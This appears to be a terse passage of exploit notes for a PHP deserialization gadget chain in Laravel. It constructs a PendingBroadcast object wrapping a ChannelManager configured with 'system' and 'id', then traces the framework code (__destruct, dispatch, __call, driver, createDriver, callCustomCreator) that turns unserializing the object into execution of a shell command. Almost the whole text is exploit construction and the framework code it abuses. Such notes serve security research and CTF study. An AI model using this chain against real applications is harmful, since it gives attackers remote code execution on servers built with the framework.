 new \Illuminate\Broadcasting\PendingBroadcast(
new \Illuminate\Notifications\ChannelManager($function, $parameter)
'system' 'id'
);
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
} (new \Illuminate\Notifications\ChannelManager)->dispatch('id');
ChannelManager extends Manager
'dispatch' 'id'
public function __call($method, $parameters)
{
return $this->driver()->$method(...$parameters);
}
public function driver($driver = null)
{
$driver = $driver ?: $this->getDefaultDriver();
if (is_null($driver)) {
throw new InvalidArgumentException(sprintf(
'Unable to resolve NULL driver for [%s].', static::class
));
}
if (! isset($this->drivers[$driver])) {
$this->drivers[$driver] = $this->createDriver($driver);
}
return $this->drivers[$driver];
}
protected function createDriver($driver)
{
if (isset($this->customCreators[$driver])) {
return $this->callCustomCreator($driver);
}
⋮
}
protected function callCustomCreator($driver)
{
return $this->customCreators[$driver]($this->app);
}